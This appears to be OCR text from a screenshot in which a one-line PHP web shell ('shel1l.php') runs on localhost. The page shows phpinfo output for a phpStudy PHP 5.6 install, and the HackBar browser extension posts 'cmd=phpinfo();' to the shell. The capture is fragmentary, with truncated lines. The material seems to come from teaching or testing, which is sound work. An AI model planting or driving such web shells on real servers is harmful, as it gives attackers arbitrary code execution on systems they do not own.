 127.0.0.1/shel1l.php
Notice: Use of undefined constant cmd - assumed 'cmd' in E:\WWW\shel1l.php on line 1
PHP Version 5.6.1
System Windows NT DESKTOP-7TSAHE9 6.2 build 9200 (Windows 8 Busi
Build Date Sep 24 2014 18:53:09
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql"
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-enchant=s
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--withou
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File E:\phpStudy\php56n\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
Elements Console Network Sources Performance Memory Application Security Audits ScanAnnotation HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1/shel1l.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=phpinfo();